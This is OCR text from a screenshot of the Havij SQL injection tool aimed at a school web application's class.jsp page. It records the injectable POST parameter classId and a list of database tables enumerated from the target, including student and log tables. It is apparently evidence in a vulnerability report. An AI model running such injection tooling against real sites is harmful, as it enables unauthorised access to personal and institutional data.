 Havij
Target: http://www. /webschool/Book/class.jsp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: classId=c201428
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sc_semester_set
sc_stat
sc_stu
sc_stu_el_subj
sc_stu_reviews
sc_subject
sc_table
sc_tags
sc_tea_mng
sc_yearly_set
se_sys_log
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: work_log
Table found: work_log_date_set
Table found: work_log_item
Table found: work_log_set
Table found: work_log_type
Table found: work_log_user_context